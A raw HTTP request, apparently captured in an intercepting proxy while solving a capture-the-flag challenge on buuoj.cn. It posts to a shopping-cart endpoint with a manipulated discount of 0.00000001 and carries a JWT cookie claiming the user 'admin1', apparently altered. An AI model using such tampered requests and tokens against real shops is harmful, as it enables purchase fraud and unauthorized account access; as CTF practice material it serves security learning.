 Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: eca3df9d-0ecd-46b6-b0ab-7166f51fb956.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: http://eca3df9d-0ecd-46b6-b0ab-7166f51fb956.node5.buuoj.cn:81
Connection: close
Referer: http://eca3df9d-0ecd-46b6-b0ab-7166f51fb956.node5.buuoj.cn:81/shopcar
Cookie: _xsrf=2|1be7e48e|ab6235fa602df20a1451efd52a2b254f|1707988621;
commodity_id="2|1:0|10:1707994224|12:commodity_id|8:MTYyNA==|fbffc3483503dd401fc960ead04fb43c0b74b744233ebc23a54370833b83c641";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluMSJ9.kFKLac89rUM6C1Rk2FHRmwWFsdODFfwxuqM1rdaeRNU
Upgrade-Insecure-Requests: 1
_xsrf=2%7C0142f0ec%7Cb1c721987a88e6680ef4fbb7308e312d%7C1707988621&id=1624&price=1145141919.0&discount=0.00000001